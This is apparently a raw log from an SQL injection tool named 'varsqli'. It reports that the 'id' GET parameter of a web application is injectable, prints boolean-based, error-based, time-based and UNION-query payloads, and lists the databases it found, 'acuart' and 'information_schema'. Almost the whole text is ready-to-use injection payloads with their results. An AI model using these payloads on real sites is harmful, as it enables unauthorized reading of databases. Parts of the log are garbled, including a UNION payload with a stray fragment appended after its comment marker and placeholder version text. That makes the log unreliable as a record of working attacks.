 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)
varsqli identified the following injection point(s) with a total of 50 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ' AND 6847=6847 AND 'XvUz'='XvUz
Type: error-based
Title: MySQL >= AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: ' AND (SELECT 4239 FROM(SELECT COUNT(*),CONCAT(0x71787a7871,(SELECT (ELT(4239=4239,1))),0x7170706b71,FLOOR(RAND(0)*2))x FROM INFORMATION
_SCHEMA.PLUGINS GROUP BY x)a) AND 'Knwb'='Knwb
Type: time-based blind
Title: MySQL >= AND time-based blind (query SLEEP)
Payload: ' AND (SELECT 7342 FROM (SELECT(SLEEP(5)))rKZp) AND 'zqte'='zqte
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload:  UNION ALL SELECT 1,2,3,4,5,6,7,8,9,10,11-- - CONCAT(0x71787a7871,(SELECT (ELT(4239=4239,1))),0x7170706b71,FLOOR(RAND(0)*2))
---
[INFO] Starting fetching Database name..............
[INFO] FOund columns : 2
[INFO] back-end MySQL : MySQL >= x.x
available databases [2]:
+-----------------------+
[*] acuart
[*] information_schema